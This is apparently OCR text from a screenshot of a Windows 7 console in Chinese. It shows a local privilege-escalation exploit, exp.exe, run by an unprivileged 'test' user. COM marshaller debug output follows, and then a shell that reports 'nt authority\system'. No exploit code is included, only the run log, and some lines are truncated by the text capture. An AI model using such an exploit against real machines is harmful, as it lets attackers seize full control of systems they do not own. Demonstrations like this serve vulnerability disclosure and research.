 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test>whoami
win-4h9hbquh3v5\test
C:\Users\test>net user test
用户名 test
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2018/8/29 14:30:24
密码到期 从不
密码可更改 2018/8/29 14:30:24
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2018/8/29 14:32:17
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
C:\Users\test>
C:\Users\test\Desktop\exp\exp.exe
221B70
QI [CMarshaller] - Marshaller: {00000019-0000-0000-C000-000000000046} 0000000000
221B70
QI [CMarshaller] - Marshaller: {4C1E39E1-E3E3-4296-AA86-EC938D896E92} 0000000000
221B70
Release: 2
QI [CMarshaller] - Marshaller: {00000003-0000-0000-C000-000000000046} 0000000000
221DB0
Queried Success: 0000000000221DB0
AddRef: 1
Release: 2
QI [CMarshaller] - Marshaller: {00000003-0000-0000-C000-000000000046} 0000000000
221DB0
Queried Success: 0000000000221DB0
AddRef: 1
Call: GetUnmarshalClass
Marshal marshalInterceptorGUID Interface: {00000000-0000-0000-C000-000000000046}
Call: MarshalInterface
Release: 2
Result: 80004002
Done
Release: 1
Release object 0000000000221DB0
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
:\Windows\system32>whoami
t authority\system
:\Windows\system32>
搜索 exp
大小
扩展 1,
扩展 2,
Script ...
CH
14:33
2018/8/29